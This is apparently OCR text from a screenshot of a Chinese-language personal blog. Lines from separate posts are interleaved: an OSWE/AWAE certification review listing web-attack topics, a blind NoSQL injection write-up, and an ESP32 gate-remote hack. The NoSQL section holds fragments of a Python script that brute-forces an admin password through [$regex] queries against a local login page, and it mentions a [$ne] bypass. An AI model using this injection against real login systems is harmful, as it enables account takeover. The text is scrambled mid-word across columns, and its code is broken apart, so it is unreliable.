
分鐘
·
steven
右邊的 Security Operations 部分。 包含了本次的 OSWE、OSC
安全
滲透測試
ENT，ㄏㄏ。 正常來說在這張表上，越上面的代表專業程度越高，也越難。但
考試方向不同，如大多數都是選擇題或暴力破解之類的 (我就不說是哪張了
考，不建議拿來做直接的比較。 目前以紅隊、滲透檢測相關的入門證照
CP 在 Offensive Security 中，課程代號為 PEN-200，屬於 200 系列
noSQLInjection with Binary Search
0，屬於更高階的課，以同一間公司而言，理論上也會更困難一點？ 我個人的
照；而大學及研究所時期都有玩過一些 CTF，雖然 CTF 的各領域都有基
的 Injection 通常都可以直接使用 [$ne] 來做萬用解，但如果我們的目
b 網頁安全為主。 AWAE 課程內容 這邊由於課程規定的部分，我不方便
定目標的話，參考 HackTricks 可以看出。在 Blind 的情境底下，可以透過 r
行介紹。 Cross-Origin Resource Sharing (CORS) with CSRF 
kTricks 或是 PayloadsAllTheThings 中，使用的方法通常都是直接對 s
type Pollution Advanced Server Side Request Forgery Web security 
鐘
·
steven
遇到 Regex 保留字時的問題。因此，我透過 regex 的 unicode 
urce code analysis Persistent cross-site scripting Session hijacking
測試
ction 中，透過 Binary Search 的方法來取得密碼，廢話不多說，直接上 
emote code execution Blind SQL injections Data exfiltration Bypassin
中的條件，即可。 import requests import urllib.parse def query(q)
file extension filters PHP type juggling with loose comparisons Post
ttp://127.0.0.1:8791/?user=admin&pass[$regex]=" + q) if "Success" in
 Functions Bypassing REGEX restrictions Magic hashes Bypassing c
False def binary_search(left, right, query_s, query_f, v=1): while right -
 reverse shells PostgreSQL large objects DOM-based cross site scrip
 Assistant + ESP32 透過 Siri 開門
(right-left)/2) old_left = left left = guess command = urllib.parse.quot
late injection Weak random token generation XML external entity inj
ndex, f"{hex(int(left))[2:]:0>4}", f"{hex(int(right))[2:]:0>4}", length-in
tions OS command injection via WebSockets (black box) 其
遙控器按鈕接觸不良，所以我買了一個新的，而舊的就可以直接拆下來玩
ft = guess else: right = guess left = old_left print(f"{left} ~ {right}" 
F 的 Web 🐱 而言，這些問題應該都不陌生，而且我個人認為都偏比較
電器模組，因此我就做了一點點改裝，達成透過手機遙控鐵門的開關！ 硬體
ht+1): command = urllib.parse.quote(r"^.{%s}[\x{%s}].{%s}" % (index, f"{
心的東西，當然想要用各種噁心的手法，如遇到 LFI 使用 Session Upload P
了 ESP32S ，多了一個 S 最大的優點是，他的 GPIO 輸出為 5V，
h-index-1)) # print(command) if query(command): print(f"[!] Answer: {i}
分鐘
·
steven